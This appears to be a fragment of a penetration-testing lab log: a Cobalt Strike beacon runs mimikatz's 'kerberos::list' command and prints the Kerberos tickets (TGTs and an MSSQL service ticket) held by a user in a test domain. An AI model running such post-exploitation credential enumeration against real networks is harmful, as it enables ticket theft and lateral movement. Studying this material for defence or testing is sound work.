 beacon> mimikatz kerberos::list
[*] Tasked beacon to run mimikatz's kerberos::list command
[+] host called home, sent: 787056 bytes
[+] received output:
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/9/25 17:48:30 ; 2022/9/26 2:23:10 ; 2022/10/2 16:23:10
Server Name : krbtgt/SECTEST.COM @ SUB.SECTEST.COM
Client Name : machao @ SUB.SECTEST.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/9/25 16:23:11 ; 2022/9/26 2:23:10 ; 2022/10/2 16:23:10
Server Name : krbtgt/SUB.SECTEST.COM @ SUB.SECTEST.COM
Client Name : machao @ SUB.SECTEST.COM
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
[00000002] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/9/25 16:23:10 ; 2022/9/26 2:23:10 ; 2022/10/2 16:23:10
Server Name : krbtgt/SUB.SECTEST.COM @ SUB.SECTEST.COM
Client Name : machao @ SUB.SECTEST.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
[00000003] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/9/25 17:41:56 ; 2022/9/26 2:23:10 ; 2022/10/2 16:23:10
Server Name : MSSQLSvc/sqlserver.sectest.com @ SECTEST.COM
Client Name : machao @ SUB.SECTEST.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;